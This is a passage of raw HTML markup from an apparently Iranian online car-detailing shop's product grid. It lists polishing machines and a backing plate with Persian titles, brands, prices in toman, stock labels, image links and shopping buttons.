			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%85%db%8c%d9%86%db%8c-%d9%81%d8%b1%d8%b2-%d9%be%d9%88%d9%84%db%8c%d8%b4%d8%b1-%d8%a7%d8%b3-%d8%ac%db%8c-%d8%b3%db%8c-%d8%a8%db%8c-sgcb-%d8%b4%d8%a7%d8%b1%da%98%db%8c/">مینی فرز &#8211; پولیشر اس جی سی بی SGCB شارژی</a></h3>
						
				<div class="star-rating" role="img" aria-label="نمره 5.00 از 5">
					<span style="width:100%">
			نمره <strong class="rating">5.00</strong> از 5		</span>
				</div>

		
						<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/sgcb/">SGCB</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>3.700.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-5058 status-publish first outofstock product_cat-polisher_machine product_cat-ro_polisher product_tag-1579 product_tag---maxshine product_tag-2559 product_tag-2568 product_tag-2558 product_tag-1731 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5058">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/184.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-400x400.webp 400w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-200x200.webp" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-200x200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/01/He1371a0132f84defa930384a414c1bb7E.jpg_960x960-400x400.webp 400w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/" data-id="5058" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5058"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/" data-key="dc3863262b" data-product-id="5058" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5058" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="5058" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;دستگاه پولیش مکس شاین قرمز Maxshine DualAction Polisher Machine Red&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5058" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%85%da%a9%d8%b3-%d8%b4%d8%a7%db%8c%d9%86-%d9%82%d8%b1%d9%85%d8%b2-maxshine-dualaction-polisher-machine-red/">دستگاه پولیش مکس شاین قرمز Maxshine DualAction Polisher Machine Red</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/maxshine/">Max Shine</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>6.200.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-4202 status-publish last outofstock product_cat-polisher_machine product_cat-ro_polisher product_tag-clover-orbital-polisher-machine product_tag-1591 product_tag-1875 product_tag-1526 product_tag-1490 product_tag-1579 product_tag---clover product_tag-1590 product_tag-2036 product_tag-1489 product_tag-1835 product_tag-1502 product_tag-2352 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4202">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/69.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960.webp 960w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-200x200.webp" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-200x200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/H07bdc262a4834af89a08ba6534d3d2b53.jpg_960x960.webp 960w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/" data-id="4202" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4202"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/" data-key="dc3863262b" data-product-id="4202" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4202" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="4202" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;دستگاه پولیش اوربیتال کلاور Clover&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4202" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d9%84%d8%a7%d9%88%d8%b1-clover/">دستگاه پولیش اوربیتال کلاور Clover</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/miscellaneous/">متفرقه</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>6.200.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-3908 status-publish first instock product_cat-backingplate product_cat-polisher_machine product_tag-1806 product_tag-1631 product_tag-1634 product_tag-1513 product_tag-1490 product_tag-1632 product_tag-1812 product_tag-1818 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="3908">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d9%be%d9%84%db%8c%d8%aa-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-50-2-%d8%a7%db%8c%d9%86%da%86-srs/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/24.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d9%be%d9%84%db%8c%d8%aa-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-50-2-%d8%a7%db%8c%d9%86%da%86-srs/" data-id="3908" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d9%be%d9%84%db%8c%d8%aa-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-50-2-%d8%a7%db%8c%d9%86%da%86-srs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3908"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d9%be%d9%84%db%8c%d8%aa-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-50-2-%d8%a7%db%8c%d9%86%da%86-srs/" data-key="dc3863262b" data-product-id="3908" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B1%D9%88%D8%AA%D8%A7%D8%B1%DB%8C-%DA%86%D9%85%D8%AA%D8%A7%DB%8C-chemtai/?add-to-cart=3908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3908" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;بکینگ پلیت روتاری سایز 50 – 2 اینچ SRS&rdquo;" rel="nofollow" data-success_message="&quot;بکینگ پلیت روتاری سایز 50 – 2 اینچ SRS&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3908" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d9%be%d9%84%db%8c%d8%aa-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%d8%b3%d8%a7%db%8c%d8%b2-50-2-%d8%a7%db%8c%d9%86%da%86-srs/">بکینگ پلیت روتاری سایز 50 – 2 اینچ SRS</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/srs/">SRS</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>360.000</bdi></span></span>

	
	
			</div>
	</div>
</div>
								<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-3488 status-publish last instock product_cat-polisher_machine product_cat-ro_polisher product_tag-cars-gift product_tag-orbital-polisher product_tag-1591 product_tag-1490 product_tag-1579 product_tag-1590 product_tag-1489 product_tag-1511 product_tag-1586 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3488">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-768x768.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-600x600.jpg 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital.jpg 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-200x200.jpg" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-768x768.jpg 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital-600x600.jpg 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/carsgift-orbital.jpg 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960.webp 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-200x200.webp" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-200x200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-200x200.webp 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-150x150.webp 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-400x400.webp 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-300x300.webp 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-768x768.webp 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960-600x600.webp 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/11/H57d9fe24d4454f8e92ab16ea166aa803I.jpg_960x960.webp 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b2-%da%af%db%8c%d9%81%d8%aa-cars-gift-orbital-polisher-machin/" data-id="3488" rel="nofollow" data-added-text="مقایسه محصولات">
